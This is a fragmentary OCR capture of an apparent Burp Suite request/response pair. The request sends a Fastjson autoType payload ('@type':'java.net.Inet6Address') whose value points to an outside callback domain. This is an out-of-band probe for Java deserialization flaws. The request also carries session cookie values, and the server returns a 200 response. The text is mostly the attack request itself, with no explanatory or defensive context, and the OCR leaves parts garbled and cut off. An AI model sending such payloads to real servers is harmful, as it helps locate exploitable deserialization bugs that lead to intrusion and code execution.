 Send
Cancel
Target: http:/
Request
Pretty Raw Hex
\n
dFQUFKNGNBPT184KcMaqBG8cIAdzGnLfppeB00hqHO0RMV4r2
GdUTQMwI=; JSESSIONID=
1CF9BA814A4ECC7F1304AD5E22354F8B
9 Upgrade-Insecure-Requests : 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 65
13
14 {
"a":{
"@type":"java.net.Inet6Address" ,
"val":"vpv4.callback.red"
}
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Tue, 15 Apr 2025 12:23:37 GMT
5
6 {
7 "age":20
8 }
Search
0 highlights
Inspector
Request attri
Request que
Request coo
Request hea
Response he